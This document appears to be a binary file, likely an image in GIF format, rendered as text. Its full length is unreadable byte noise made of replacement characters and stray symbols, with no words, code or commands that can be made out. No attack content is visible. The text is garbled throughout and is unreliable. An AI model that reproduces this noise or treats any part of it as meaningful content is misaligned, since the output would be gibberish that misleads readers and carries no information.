�44x���9��'�G�^�� ^����D�$Ix׀�*��DC8��CڨL�,�'�?:��Q�L
nIi��Z
�Y�v:0�au��K@}�i5h �dzź�1*�v���
��ʤ ����z��o���"2���vE�g�*cT@�26jZ���zf&@Dp�r�Oz��� +���:���%D@"��y
'���$&j9ذoɯ{�ݚ��Z�wq�>2[�C�eE��\z��g��q�������E�v�4;� {B������(������
�_���mh�sA.L�)2�F�e"��v7ws&�D���\a��N[�b{��b�80�:	�㢶k���ux��{�s1 6鷙�[]�
D�y]kEٸ������+��˸��
>��3K��u!��a�k����;�������ۺ����빅0�@�k�T�����J�����K���{�_+�\S`K��ۼ��� P����[��k!�; �MԽ]������;��{���.!M�m�����;���`����+�����ۿ�۽�R������R`���]s�\���	�<�\�<��`	�@�������	�{�$\�&�.� L'��<���� L4\�6|�8��@
���>�ò����9\�F��P�@5@�G��O�2�T���Z<���L\�`�	��^�a�	İy��j���VL|g<Ǎ0�����yl��ũpY��t<��`��0�a�@��Ȍ�Ȏ�Ȋ� �H���{��+>p1��> �d0ʤ\ʦ|ʨ�ʦ�z��ɰ���ʣ�\�FD�kӱ˼���6Q$!p�_�R��|�Ŭ������̣��?0�L:���%f7�@�Q�pl`��i�4�ʃV�,�Ԙ�-P�����,���K˱�զ ; �S�댮�L4Lq_�sl9�1Ü�<�}�a�2�8�� ���̴�r3��Զ+h���!2�~w�X�ۚӤS�����~�Q? tB`ѳ��H���i�l3 FU��I�l2�즌�;���nQ��3}��}8P�,j �p#�KГ(:�1=�"�9��p&��-Õԓa�Mm��=�:�1-�ùWM�Um0�}�M�n0����8��g�1iM�k=7��}p�e0�Xk�w�?Ayx�]�����MN�m=��]u�`Mہ��]ӱ}�����������c�sAjd�"��}MY�=D����7�0�8�}��: ��0�@��ر�Y-��`���>���-���=��Y� 8�)�+^ J�r(�}���C�M
9�����u?Vf5�ogz��}x�e �U��]$` �]��XWx
E�ϑ��C��](
�5�#L�=�R4����M�����/��ݲ*_�h�@z�]t!8`�%>|ߪ�1��]u4��y�%�]��2�[��m<��}C79>@' F�#(�#�I��N�O��L�2q�O���R.��7kW^uU�v G��+�����~�K>N��1����~��+ CO�=k���Z�W A�΍��K�4X&4Zc�sz�Mޅ����腭E. �5�.�0��/���r*���ݬܥ�Q$L���C����3�� �9[��UY���㘞������WD�]�~�U'�=��m�F5��v��n14��xp��8/P[=�a��[�c@����]�~��Ψ3m�~ꝸ�Ne�xK썧�aU�6��5:�S�:��R�P���SXO�A^(�.�yA��D��1��8�.�8�͘0�D��%O��̖�x���D0Bp��=�l@�y)F�M�~ ;>簳2�3������b����]3�C�W��P�ۂ��U)��I�@���.��U��nuC�#pљN�g_ JΨ�~1m�0�2��29NҖ����?��A(���|Tg��O����A=�Z��啻L��`����*��#zP:0ٻD�^{,����7?�:�=)c�8��D��z�4yB>��>D�'��������"O^f�VV�m� C$&&T��$ze#C==?/e|����)VM����U1NY�������������$Eof���3'X�M�UO2V!z���s����7C�� V��̫2�2|mg�����)����eO��� d��0�'$0��$@�3"�BP2B$�q�C�1a�Q$e괸�ɟAP2R�T��M�W8_�U��ϟ@us�� �R��i+"�1IPbGѫռ�{����t���+���;)B ����s`m�X�Ċ@2,��"�A�
2ձiS�8��ءċ�7��H��CB&�Y��[�:cĜ�� ��-�g�װw�
��+IQ}�fftBG�LYܰjm�S�)S���3u)���z�,���J�g��-��?��!\���~<i��7JpgM��ELx�M9�YQEy/�ۃ��FTrȁ3|�Qt�^)�F�0˵�=2<!��s�x���K�Ê�t8��=d�d^`��@#� �C�٧�}�9�XD�ef�=�"ൊ_���s1�� -���P�as�Π�1-���x_5�6i�8�'U������">(��,5���L�ܸ�'�� G:�p��շ�}Nn�)GH�b�N��
���*1���{:h欲�9�x�p�Ÿ0���7"�D���:��6kZ�F���m���BQA�z�$!]�-�$�&�����O�P�9�!�.�U<*+�������
k��r�I��z6+�Ҳ	�w
G���z��PDD�y�	�mЈ��$�#<PK��H1J�_��Ҽ��Kf�8��o�i
�� � o�L�1s�J�RANGܴ,$� mp@c%7��!K0rא��u\˲8!�zJ�^Ǘ]�A��<��#ݳ�W,x�;�ԇ#�x�$��MEB�`S�]6ʞ��4=z��O� w4�.H��c��7�|�=8´�m4�Gk��I/����B.Q����	B��S�&ԗ�߷$$r��gΩ�IB*Jexn��B�3���)28aqk7��7������C���ƨ�����x��j(�<� �A)@�D�kc\��`%�`c��>�-�D���L@�p}���N�'�e0jAOP����7�=(v��0� �6�` ���.��Z
@�
J��;H�YD@�A'� 0��j�c����A�!��!8��!`�%$��H�`	�c��j�(��:G���C���A�P�`�2��L@0��=Qw��C�
��TЂgd��@�?�dz@2��? ��F�����4��b ${�ר �&)|t%,D���O�hݰpf餑�<�pGN�!��T 	�� I�`(i�­(��$A(� w����z�OuR���`%t�M^�F�`e>�L���[��c=��g� �<�ˍ�0S��Mc9ľ�pFh ���<8�2�So0A{�N0 �3��V��`��|��{
���" �yvz5,t�-9�� p"K�AE_�M9� <%�
�>��En���w8p��'��i9�Z;(M�e4�2��Y2U?�)_���]�
d�)J��t��/ A%˸
.u#��&�6(�)⬍ ɨ���`���\dB�Y�l�]�B�F��O4@�~�Ki@],_��ж<���$������$���@��/�DǺZ�r��OC��ֶ&Ť'%6�,���'�r��� @WP��R�,;�*���b:��/���ߕ~0 ���
;���Ք���|D?����L\ �CaX�`��u%�޷y��~�{N�_4�~{��*�?x��������x���C�t�Qµx�@��fb$P ����=l�m/���(;=ˮ��Or���BO�
@qY��l�y�Fv֔���*o�����H%��`T�g�����V��2�8�ǅ�3�爲�$�
#�L�2���8�r�	@u��s���������?����OiSH�2ш��Nk��Lՠ��&h�*��Sހ��)�,�rPPm�.���Dͱ G!�����Ʊ
<}M��&��G|6N��g`7k�;��U�Itʔ���q��B�P��)!�@�oQa#a��(�����|t��"�	5P )��M����B-v���fMox�e-c ���қ�D=����{k7���,'li��v�ٜ}�f�%T��P�7��Qn��W��"���$���H7�z1L��s����O�� �Hs��]�(��C���v'	�JhC�*�#1�/\d̖��鎁�<]�LM �d�y��I�tPw#
��\������]�t����xfX?*���t��t	���i����:��#�T�̛*��@&v��l*�@�7C��E�uܭ� -����w�	oS��Կ_\g��h����g��z�KW=%X�	��L���V2AvTpB�+�e��b�Br A3;�"
�w^�8�F�s�� ��S�d\K |�WOL1S�=Ui�G8Y��w�A�zT�Ok��}�}��?���Gjg�#�4m�!~�C�5M/�jб"*k,X��eS�FtD�DO't�
sx:�/>P����0���poJdA�@�c0�uiX��̔}��^R��m� ,�jx�zN�)"�� _�(w��fw�V��&I���~�hCІC�ߔّ>`ŖPb�x�%�" Yܵ��w�h��b*6�����&����f�T��s���r"��rn�f�&�@ccxc��g�P�K��U x	�ԊH�woX_!0<���	�I�&aC�3Ćx@R@��?�0)��X����B96�h �*Sx���/A:�"_R/��0�"�S�x_�_6�I�\}�b� b�E�v�ar�\��5<��� �8uw�h��h�%ph�]N�Cq&��<p��F9X.�8b�Xq�!b��8��
�,�x��Ӓ�5N9�8S�J�N\�sE�9���Sx����`���O�U�YGYcU}�u1XFQ)�^� Rz ��` v�Sq�9LJr�x��(��k9���{�C70E��K�N��Nx|�/�U8:!�\�'���	8�x��	?@��ŏ	��Y�%�� X�� ��AGX'�hx�bm��Tޓ�Yr��>﷚�F������_��N� s)���E�]�X����(ϵS�q5Ep�x��@ָ�d�^�`JZc�	:p��8����x�p�c i�.�hsՃ����/lJ{Pc��4/B6YS�Ak��:&�u�drSUiK�Kg0t�@8 uO� *�a�g ��	��F����0)[��� fQ�6��g+�xxў���Q��D�Tz6EOA`�%�{y���uA�7Q�]$ �*�x(Q�K
}�)5�GK��=�h�75]���#�}�@�(Qf�-�b k:��f��h�FW�Ŗw�83�3�@NT��UZ����:8����`��	�Y
����l�g�T�"�� %�}�
%y=��q`� ve���J7�t��Ɔʱ�6�c>�s���� \7o��1|$�_��r��	
F��0)��ZVɝ��m�1$������l�iw��Uyy�ڂ����c�:�����]x(P?�pm�2?1)B�e���|Xp�l`���=,$��@��`�{�u�����kE�i�T`�7x7 �:wJ�V��E� �_
>jP]�w�L�XS`$]�B)�> �]+E_p��G!�{����u9]5�\[�.li!���]U��Z�`uFb	��US�cT�P�% ���Y5F��E��[��4�J�BV{��k@���;��[��k��Q���i ]�OB�Tr	�P&$�������ۼ�ۼ�!��rFk�q`=ު��@��=���j��zB�������뫼�������;��{�{���X�1+BxGB!P�[��k���\�ҫ4@�{�p[�|����U ��������+�&|�>����*��.<��)��� ��@53��2��?�B�yQ��{�]��L��N��P�Lln4��C��1���q�Z,�+��`��_� 5`�Hl�% �d��bZ\�'p7��:cn,�|��Q�Bd�����_,�|�x!u���ȍ<uɏ<ɔ�5��5�ɗ|�Zp�x�	4pg��;\%�ɜ|ʥ��f\���5�ʦ|Ƭ<�glǟ|��Ǽ��K?�<ʤ��5�Ȍ<����̑�̒�������0P��|�؜��|�@���(�����J���<����������<�G|��Ǿ|�PLw�΢��G`�����]��|�-0�	��+������2#��<6��<�6s
�Ǟ����F�&]�'��T��&]�����0Mm���v�8��:��<M�X�4D��PԌ�����L��m�E�ю<�T��}��2������ 3�_Db$G�h��j��i-���+�r]� 5�v}�xmն)��|��~��u؁=؂]�k=$6)WG�T)��Im�U=ٓ=E����ٚ}k���D�����]���|$���Ъ��P)��ڭ�ڃ5�-��]۵۲=�]۽�۾ܕ�۷���}��ܐ����ܣ�����=�����}�؝����۝�V��3`��}�0��ě��靋�����M,��m��M��m���M����������N�<`�H��>� ������N�п�D�ٻ�ޙ��� !�  ,    @�  ����/��_M����U12�21������3E�04VV��'V2-L��MV��W���0�?��(��4Â%%�/�5����������4$�o��;��G;��Ɨꞝƍ����g� ����U	LT�ɋ�z���?��E*�)�����dBEV��8��?ER�TI䏏K�3&!A��ɤ��糟@�
J�h�#5���NМ\>��sS�v��ܐ8u�&E_�*�=L2�y���Г�����ݙ
��ɸ��8�*���+bmd2�V�	��a��]0zj�O��r�R�$/��4R�Xͺ�Pׯa�f��C�?=�Fu��%-�r7h�n�l1��DR&}���!;LƓ�:F)w����E�ғ��M|�����/�����	���|i��u�0��y���"Si�ADLjF(�VH�'��aS���n�i1�I�c���O˩�Xq\bv7y"�����@�,��� 0��Wy��e�e��RK(�)����1��V��Ġ���>
.��e(�qÄ�v��o5��ô(�!MT����1V��Tc�
�2$F=z��� ��d��.�<�wT!��Z
B,���Bf[z��:9�s�i��i+>��N��yD�z�Q	ЕizRС�(G��ٖ�h1	�_|��� :ӑ]���5��I���˪���O��&RTe̐{�{뿸�
̱r�0un��S����#pB�� ם�O3a&���F�jR�Q�E x������!Z�;�Ҽ:3�	��2k ��Dc��iG_��X����,� ��0V8�a�qQt8
"���>�({I�I�����ȕ=�I�! ]K}�Ιf�U�V���Z��A-�� �D>�� 9���^A)rLM���Y�U�"�ю�#�%R�ym�hH
ӱ�?� �&�!�6H�ܝ^~,Rw�g{��ª���dX��(��29	do�����Ik.��07d�
Hy�J��ԠA���:��������g6�� *���W��)�q�iB�~v�
�,� �2�u���0<�&��#EaZD��T)A4�_�3�<q��@$/a�V(����&�?$�80�b])�CV��v�0y����D�&Zц9���^uk� �pa�@��{�����t�+"ge�H!�x����0⇜1�tp�^��00�2���y�9@TYa�������0�y�|����<QBl� �D�0�K�rb�X�%��L`5��Cx��G��C�̀�BX��%��51Bm-yZ����Z��'@�j�(KӜ��n��3�ԃ 貒R;0�9�S�Av�s�6�4�0�o��\7�V"� ���K[�	�
�*� �	�9�M�XǺP��{����y"�,,��B%P�qTj�
��8a4|����>�R�p# CP�H�g�_n��-��Js��a�SF�������s@�X%#!Ql"ǎ=]�V���3<�B癨sN�Et
��!�mίDX��p6��1�Dz4�2�JW�&3Yu��8�B�b¯� lYy�A�������A(�&8QdK5�"�����hW&�X�l�RԬ��v��tc V�C\�3y{���u,m@�z� O�ۨ2���D�B@\�P��r���,�B"PM莯��E��P�\���Aʭ��`�]\f�|��z����½��M��(�8W�z�+��f�����h�}��n��;������'̋��>�.0Tp��Ó�D��0�� h�{hP�b����+^�mj�Tr�6α�wLa�a` �.�Ld[�xDj�Ȇ�M��@{�G�*[Y�R�r{'0�A0M�8F21�}���h��%��6��sn��jҮ��gs�!#T��FG�s���L-[��[Nt��@`0���;�O��5�4[���"�2`;�r��5�=�KO�z�g	4�V�T���r�NMk++��^8f5iӔ9<;x���L{�$H�TD��g6��A*o��3�жƄ��`C���� �M���K(�1f�Kx��Kz����0%���w����s+{w~�E	���M��?�}�X�پew�o~���p��0V���D]؏���U���hĳ뉊[����D��q���0��V�fP����� ^坲�.��c.�e�p���-MU�?���@� ���mf�ʿ>:1�^��Y�w�h)} =p80��t[��3�
�u��=���d?6����KQx��c�F��\���{��	����Ǵ�	/��:ԅX��Q����.:>&�Sb'=�h����q�O� ��т�O�!�0=2%�⾯�������ɰK^��/�[.AsN;Hh*[��MD��^H��-=xc
2z��m���K+L�`߁��Jjhi�����i����wf�!�DsBj7wÇ,��1��τ�y��z�c���4u�{� pru+�;�" K�ztD��Ve�'+��cxjTW���n�8H}M��V{�a	���_�H�F4��w�N��NxnK�TX�V�K�`�n��C7g��JG�ԃ����?��Vl>� p�r8�tX�vx�8� W0 �6F��$�~0��|U6z�Si���Fb9IuN�3���6�x�����a=�dC�Sj�!i���H�w�bn���jȆ��?p8�g����؋��L�8 $��Fp�bx�'�fE��Q������E�ӕ�ӥ9�Ȉb�P(�Z�����#����y{�q�P{_Pw'�{F�<ǅ�65�'�(�/p�EK� T٨ � 
� Ӆ2�2�h�x�����Y�p��j�� �q�P�' f��9Hm|$\��1�p|AcӅ���
0 �u4���]�g��		��p���2yư�Ċ�e#Y��g��H�HU'jeC��"�S3zR�?����&�Z��=��"� 3i����� :IOTP���)0`�X�k��z,��G�5�Ċ�R6V9���ny��gs�x4 �g&%Ŏ��d)�e����/ى��(>���Zvɓ=��y�}r[{A��8�I��	EX0�XP	��9430�w^뀃�3(''���x����g] pwB���6	"ngA�}2��Wr����y�1��?��w� ���[�P$�8���R�� Z@�( �ɉ��9����2�/��p�%�٩�ӂ�l�*����O0ww6R��:[�]w�U���5�� 4� v��3Y��(��>E2z�Z��i������~#�
 S�"���EZ�~Y:�ꡩ� uQ����va[jI%�0Cpuꙋ�qN5j�9��ѣ/I��"����1D��Jz���P���
JW�%j*��e3�x	Nj��TI�����������x��{hJ}�a�So6{M� c�r�P�y�;J�w9]�Ȗ ��z	�F
����ʨ�j3���{��.`�A��F���(�����:�c
��t,ǁ��wW���6�ԦU�jw�J`��J{���m�*x:��00�������ڰ�� �jxDD�P^��XEr9��v�0��1�:�GdS��r�Cg�T$��c�W�Uw�?��5����<�����i?[��;�=Ⱥ�[���Ȋ�-��I"�@CV�.���)�W�$N��W����{S
��	��
'��yCk����ɇ��=��|��
�|�Y�+�.Q��
%����Mk�`S9p�U�3&c�}͐����p3#�C�%�VR��ᕨFh�|X������5���}ۻ|�n�����x��p��;Z ��[����{�ļ(�L�����t�S������D�*�#`�#�"�F\kG8)p�V�ﺶqe&�"I��$�8@v��` |����?pnK����뭖����s=��`��c�;��Ȱ��ț�\Y�)��@B�42B�V������102�`."K��r0�S �3���7�?T5��I���E�4�|p�<; �� �7�����<���l�|��I�������(� ��>�{�)qT���=�E�L���@Y��8�#�(B����˝��Yf��8�&\��Sb	�YL�>0�^�#���P��['� 0`c�k��s�˻ �[�P�&��o��2u�|�Y���痏� ��ċ�zȎ <!h��no륞�R�3i�Id�	't}r����$�^�����\W�	c\l�'��ʰ���A������|������@��ݫ"��=(���XC�p��)3P"�#5�Ц¥���ז�rj��2��*�#{���-R��<����λ���:������`����U%:3�{� w��6�hu3�D�Lo#<��0��D?&5��!�c���Hp�Ճ ҤZ%��e�A� �2΢��8;�1�'3m�Rf8} A��4�@����'���=���\y�IP��P$0#�i�p�{՞������=��uO\��/�&��jt���x�d��,�7-�tV��[���j,�D�P�6:0� �Z�b����P��YP�������p����=�8uЙ��ω�W�$�v��`�j]%�Ћʪ\��ظ}�o\������ϖm�C`Dh_�Z�����eQ.�S �����h"����+I�&Mҷ[ޠ��[�����}�LP'0P�ɸ����(P�sL�),��}�Q�݅�saT%��8@#�O�)"��c�s��{��4N�lN�P�J��0�(F����Y��ᦌ��3�%��)˲\�������7�*�Q6V%���p�M�	) v������1p}�K�xq,�4��`K	
4l%�ȇ�AR'%0��Z�\��cQ�d���L��]k����[��\Ɗ�����к�����{��PN����U�Z��k~�Ҧ���������  �o��X���ꢾ��_���cNϬ��� ��,ǲ�W��X W��Q�P�zN�˱�	����/M�,ˮ��`
� ,I�&�:ؗ���ȑ�5�qJ��t�ɶ��O�ZY�N�~��U��^���/��>0��1^�Hp�q�	5�JiA
�.	Q ��U����6�'8�w�B������ J	/J�!��xA !p����� $�����`���e^��̤���SM3�(�#��[+�{uG�X���*����K�`� ��	���2�� �'/W����K���+@  �C��$͠�E���z��M�b��<ϫ�@Ц$�������+U���P��8����� "�n�#㙎O �� Y@��`���y�`t�dK�SA�|��M+3��]�-�B�lE�߯�,�m�l.㗠�M=&�=�����;D��N 1VM�Oqne�|�������_�UV���������|�R�@w��e_'�������g=P8�����e>�CEo��EZXXZo����;Z�%(0���7C��!̝�2����s"�P�'2�Q*#ˋ��
Tq�옿g��j�j�%
P��hģ���|T���c��p� ҼV��0�Ã7W.kF�D�iҘx(��9���
N�%�H���;x�*���O�?	(��(,W�����|/+)�B�@�'1����DM�A	���X��L�q��Gt���^�R��ptu�Mz�����UC�E*-H���O�Z�Ju����P`��Ձ	��h�%��
��\�����z���,����DY�. ��&}'�D�֤���3g�&�h��	��'��*�m��$���Z.�`qn�mgL.8���gD�V� �h��pG 1`oSi%V��q��á%!TR%ҩJ(�(�v�E$�_���Aq&�J��w���MXl�u�W6�a8�C	���$���%�8�Q+"G������0>£P<QB�E�`H.8��q��-��'����@i� ���LXf�ZlE��sX�ĕI��f�ƚl�fFx�B�<�V�<Z��xE�I`2��v��X�B��4��ȑ@�`�$�jj�#��0@ 7x�"����Mqގ�U��1���wź`�wݺ`Az�w2d��U4��@3+��bɮ�
.����^��P�.���*.��
`� �Vo��u��;B�$?I�U��2^ÛF�u��^��G%{%��j+���J1�EpVr|ʮ�W��2P*�VF)��kV����gK�#T0٤Ϊ�
+�I����fM��tS�̴��mQ�+��+��bcg
�'/�SN ��ɟVXQ���x��5���yYʎ�*,w� �z�Vލ7c��N���A������������;D���[���u��bUT1y�)C���/�0I�/�p�x�̔�5�������k	�E{ $o��������������Ulq� �<�.�}��H� B��
�A��AFt�����f�T�10�D %���k��,-$�CP��xˡw�����9`�D�<�����_�W'`�z`�\
�F�E���JDB-.腎����G���/9#k����@�����x�3�;"c�&��0g���6O��	9��B�@eq)1Ik�5@�&7�ɚt�e'+��6�o��Le<�hǶ,������(�{@f|�c��XK?I���'�S�R�+�t��~Ӌ�)eL9�"�����f6�I;nn��g%�����t�<�iMv�3,�t�,sRB� qx:3+f!^���E>���t�;�І:ԝ��<��UԠ%���h��Q��A���FJҒ���(M�Ji(͈>�0})LgS����8�i|@�V>��:*G�Zӛ����d��B��	���?���{��zWT&Q��ծn�J�AgT!J��e5�X�`���p��\�jź�ծ���H0ϻ�����+�L�va�M�qK���T�� ؄Ȝ 4��WyrT�)���e��XA��"v�՜����"���p�kg��vo��,�,���vZ|��e5����`��\�j�<u�t�X��5 ���v���@������>���}ښ�3a�����z@{W��La��.�h�]ӝ����y̋�F{p
�[��ޤ��� B�D��ց�m��7|����2�����7I��۝� b��P�97cexؼ �/#�X��~��5^Ŋ�ae�Ĵ��0���&��Ƴ]2m��A�x�N�ÐiK��X�3f2���c)OYH��◳��-Ӷ�V��<��ٻQ6���T���c���w��ʹ��D�z�$�8�zJ�_,;�ͅnm��HN���z�p�p9<�Wϳ��!��Y�{t�1��L#����m�[`8�(�O�=�+_/�5�����Z�YJ\^km��a�ҟV/��}�G���I^0�m�b�ҚVDw��Z���쳷���X�!�u�o����?3��kE�Z���Z��_�	lԾ"�]�na� �Frx��0k�%�W
A�U|�ՙ��(O��U��t��+���sBr/�e��U+[[s���`�Uy�GtX[��U����M��
��ԧN��[��P�!������4���+o#��HN��i�Bfֹ/�;������8SN����w5�]�|��>nn��1��t����g��sv?Yy��-ї>���t_���؞+u�zO=��>x��P���$�^���WS��V"Yy���kl�]�,��l�����K�ęЀK���O�G]��ϿN�z+���TN����s���Nl
6����H��9{��=����_��{`)��8�X���|?�}C�a��8v����:�-S���D�o����l�`O{w����0$(~��7 3p 0�R28�(�0�@ᔀ��f/�	�w!��%�E���5`��Vr�s��K���atk�=�|��k+�?� r�*a8�dX�fx����c(0�M`tE+a=Hcx�C�a�y�PdPtK�Ƈ$A����<��T6wq2qV�:�A1G)�wT`�."3����ȉ����x�m
��
K�@�_w�m�� �pp�EZ?GjT�</��F�����p��F�I�We�� �ߖ��$�,�8�Ԙ�ʱ.w��r#��E��k���fc��G^��yV���Ձ�x���=_�q��A���'Xc���5QS�bh� �Q�B0K�[�@�0$�Ҁ?�
�0�W:O�����&yP�q�׋�=�(Afg\����v����� �kr&	�9����Պ����}�x�H	K�H�($��O�P^��&�:$w���ZU�s�'���u�	���� ������f0XE� �5y���&�蓔@~�В�P^y!��Aj(I/����W}���O�d[�^ ���x�j�m�^WR����-@E6x`�7ɉ����U	5)�I�)C�
<8�I�(���p����4y��~�Y����y���� ���+�^������!�V���5Y� g���Z�u+>��)�5]��+��s��{ԛu�����y%�c��2��#n��9 �W �h��h��}� cI��VP1��H�XO��~��p�hE�9��ń���Y7��D�!��� mI�9  �h.�#P��/A���
����H��
�S�H�W�eݣ�:tD�2eeJ��) e�fC���Yi�+!�-�-�"�j��/�����V�@�miy��� ��x�ypwgU�G��z�>�'20lU��<\�9@P�>��g`Z�Hd�-gz!(�i�� '���)s��s�����Ƃ⹀g ���'�e�q��Gr|�h/�֨G9 � ��Ȫ ��Wù�#�G�����-���� `�p��KUP��H�IJgy-A��I��RO1�GV�l .fE����ژ9
�
0 ����}�H� �+����Ly#ez��:92@CXP%9�pC���m������P��X�����Ee��TD�'VF���=�j|)Y��[�	�ɺ��J`j�9o5s��J��%����09ƵA��\z ���%{���}��L-�����)V���zR=I/M�/���)��p��\!P�.�T)���0��~	-�����^��8�2��`;�ډ���?��c�J�Z	��yRP��n��"�''Iĳ=K_WP�Ϊ $� �$�� �GY�_!�E�H�0i��X{w�_;�ը1a-�P �K]��X0ۗ���� �ϥ��Bb�7=����~x�������ۻ
` KP�l�����ָ�_���Ik* �B������=j��]7�|�;�p����}:TH�a����D���G\�[����[%0�ں���[H�D���U��k-���ۚl�������D���}ү�����$@��ꬕ: Tl�Ȩ�!��4L�:������/#k�����?��)�5v�vު=q�/Y �}q�| !;�#<��z��Z�K�\������kĜA���  ;�rp����*Ջp� 
�y-7�0�"������~N�������"@��ZM���8 �κ�*��tPr�)����@y���硘. 0���J.��ʼ&A��9>+h�2HI(�r�<�: ,�S�g��C�=�@E���ܿc�>��#�Ǆ���P9�
�d�3�ͤ���
�
���:����)�ʦ.ȸ@Qld��0 �g�~��:0��cJ̴X��L�+�#Ӹ! ,8 ��8I\�M� ��С �����k�9���H螸�~2l�z/�G��\��x$ ��@*�����f�u�)���p)еfܾV��uQ�s3����6�K���EK�YK�����_�h*�~�����uf�8�Y�������x��0s9J-z�����;�F]���Y�Q�	dGy����Ŋ� ����� ����Iӵ�����s��].�m�x�+ ҝ�}�lZ����}ez�������ħ�![��my���_M/�����mC�*�'�d8QO��	M��� 1�M?<�٭;������s�����0���|*v�u���I\��h���
�	�^��gA(K�
��m7+��R���L�PsL�/<���p��{��[�v���!@?�`��*�-�> ӓ���K�	��$��'q�c�/n.f� �\�1cΜ�?3Η<������W�|JՖW�.�/�z��� u��ꈍV^ͪŹ���f�2=��y�o���N����o��o����pSr�0ޏ�pD���7�+�T��
���5g}�WD�ް)�[\��%�,� �Z�^�n�&�v|���#�:Po �~p�a1!#5k����.�AfY���� ��.oȪˎ��?�����)�k�*�C#�:21� �M��1S@�5�6���P�^�%�������� [�I�*M�D���꬐�����)(�����*P��
 �0.� =0�N	/-tx��kD��+Sm .�&L���n �Q�?���j�x��4�iC �.�,���>�*�\� �N� s2��|ܓDX�l��S������W~��1�XL��(xU�.t� 2O�P�..K?c�
$�,@�5�+hm_�G�8`���`莧��k��ה@�j�n3�+���G��:0"0��f�k�	�{�o��_��Ns0���
��i�yM�7 +��= ��1��������ʻ���Z��¡o�f�&C�9B'�2.M�NP��~�� 2�m,�����ݏ�|e�������88/���)_����������>TE����CCB$

�o�����&����Ř���ʞ���χWW)���؉� ����/�����ES�
��$��C����>"�������e�l[n�*l6	�C�1��4.�E�C���xE���ze�x�ހ� á\����0cʜI�f͆��Ҧϟ7_N��0�N��(4�1`@E�%��1�V�� ���?["K���ihӪ]{�-ڶo�EPC�Y�D񺝦w�ݢ2dԨ֬Y�������?�"w�"����S����a��}�)bK~��]ͺ��׭e�q�n`؀a��[F��9�~������A�B��+Y#vcՔ%�k_VXb���ËO��y�tO��P�����ӭK�O���f�h�:D�t�ZQ�-�A� N�Y\WI�3X��f�f��^��4���$�x�I��H�&'�ǟ�	A�:�Ѓs�'RW�Y���4�&&i�`V��Gnx
MzP&Zl7a&W���t��B�V5 ��Lqr=�K�D6Ie�CԜt�$B(�Р���S�"�}J��{~Sg%ub�ɖ�1�HE|I;\�S���WC������	�*S*R�2�������j뭸�뮻��M��b�� B�x��D@�*���fET��e�UG�:��K.h`bƶ�t�-'ߎ�k2���1���.�nT2 	�vi7ԓ�:�Te�T�N�KV�bvʎEs	s�r�&F<���<\��Q��!d�����%n��b���L���6��H7L1��� ,�^� �|���љ�N�r�K|��;l1�����<�VSmIg��9�@7��Ed� 3Ŵ;�5*թ ���`D�4r��U�>8���gU��� \���.B��V�����P`�	*��'s̭נ[R���Y�'X�2��[C@���>t[2B%Q���۟˽ X9	`*w�* ���P�,H�8u�w�y%�[��M�т��Z&2��&�G��p���s~�^#��h��[�f]�y= A�0��a
����G=���z��*Q��)�i���?��8#+!�����H�$�A�Ƈ;�������)M�W��f������/�'�"�+�^1� >����`'@��½n�uޘ]2ڰ�H�,d��F(�aP�W� h��T��X]�AV<r��1\Z�4��?�.���"r
BQ����7��� �� ?8�?,AK���A�z���ef� ��^&�[˱1&jЕ��c�(����r���$��K@���B�"�|� �� �0��Ifb��C%��Mr"�����ƥ"��%������a�Ru2��%�P�?�`\��X4��KC�!^gxUw�h�?�/�[�%���KV�����4��}t�(�I��ť�������F#.Ə�(,�=@rl�U�D ����rpa��?��UB�1��%��2�**��cRIԢB˨HM�Q�JIɍ�D4��@j�+��V�(i���L���(&�P�h��� *��ֶJ�p��\�W*�U�l}� ;��&�sz(J��J��
���`>&���1w���V#Ж�:��e�z�Z��
Қ���5��ԴZՎ��Р����։w�e�j	�:���,�o�+H���Є�+� �;`-9ۤO9Ѫ�����ͮvZ:�ލ���m/1���	��a�;�t��ė�)��H�B��7e�74���K��VH_�K�ΗZ0���Dy�S�V"}_Ml��D%��?���!�"=ñϳ��|�TF�< _��6põ�N�O{�#!1 �M�΃1�%쌩�����`�2&��;\2��*@l��_�O�H�!̄d4bg�$�l�Į��+*$Z�ˉC����(�|PmN���B1|��_bt8��S��>�)4'��	`��iiް��9�d���X��.enb�0h%��	0lBzp�7c�	Y@�Am����w����c��V���r;�b������>����Q�v��&�������pc�QX���w�x��ia����X'FL���6$���Sj�h���m'��	��tv`j�]ob ��E7Dֈ=�}����Hq�y���j�-��M���p�)4�x��ʀ�e�g�c܁�+w�$n���P�c�8UQrFRb���],�bX��wz����ѭD�3a=��uj`��RΉ���?��`�X,kw'
��3�V��ȕ��&�� ���/!�i����CϾ�W�3��c� ���sƪU%m�Nq�H�6XEU�t������&^\O�3�=6ZÒ�v��R�M�r/A/���d]F,!t}���W���=|Hs����a �9���Mg	�D������|�]ݽu��{k�����(m��RD�p#���áY-�E"7d�Q	�"
zVg� ?57Eu0���>��p��|�F�>}4��C�;�	�}�$��p��}1e�u~�p�� z�p;wP	�l�Vw�SE�5�D��'{vw	QGk%�)X� ��oƂ�P)� s�@p����L�	�V>R�:��Xq�T@Ȅ	���H@�}�����N$�̧���qp+�T,�jUhI^��7w�(VTA=8��INC1A�	�`R��0J�	���H/�pa���XV�	��mz�b�gI8>�~Цx��r��	�&� ���7 �IHX xR�!�S2r�±?Ov	�x	���a������	��	���a	��� V��E٨2؂!�u[�}�'��0��h
��p\1�N�Vg�A�!��K$('��m�P�� *�B���&����|b8�'#���	�B���C��Ɋہ"�e`�(���@��R��h^W�{�	5 #��jK�	����(\:��`�	�Ǔ���1��W��(�&���g��䰑N�	��e(˸�r�	��� ��rĴ�/i5O)���+Qb.iy�q�Y�A�
{�T0�H�Ae�|�n�pǐΗ�q�LY�4��Y	���Tz������Xn�PAMP>G8�-�;����N���Ux�U��xV	�	���X��!pl���H�Y㔢�w������	��b�� Y(�!V�������.MY	���P�q���|ۡ��W�"�Cb��	6�	J�ySg	N�A�B�����	��?�ŘY�ZǍ�s�b"m&�L�	}Y	$��%��𓈩2;f	��`���B�VY����c��p���/}��YY;�ٗ�v�"Z	2�=�	�7x��F�p2kd/��0Ap�Lf�Hً���� Y�8Iu��U�$�����﹓;8v��	lP��`�� z!�0��k����'&����?���*�(�(iW�Ջc�I��Yu(Vf��֩X��s�h��Pfܨ��� Y8DB����LvbbJ=���f$zn��*P�S����	q���p>�}�i
i�k�)�����	3��\irƀs�ؠa���D�( 0~�
 � �Ī�Y���Ɋ �i�h�lT��_��.�  ĥI���X*��p\�H��$�nv�u;��j�z	 ��J���y�U����� ����cHV�J���:`*�~[v�	��	�_-�}�ظ���5dA���Sp�j��
